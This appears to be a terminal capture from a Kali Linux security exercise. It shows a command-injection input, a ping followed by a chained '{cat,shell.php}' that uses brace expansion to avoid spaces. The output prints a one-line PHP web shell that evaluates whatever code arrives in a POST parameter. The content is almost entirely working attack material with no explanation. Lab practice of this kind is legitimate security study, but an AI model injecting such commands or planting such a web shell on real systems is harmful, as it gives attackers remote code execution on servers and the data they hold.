 ┌──(root㉿kali)-[/home/kali/桌面/ceshi]
└─# ping 127.0.0.1 -c 1;{cat,shell.php}
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.072 ms

--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.072/0.072/0.072/0.000 ms
<?php eval($_POST[pass]); ?>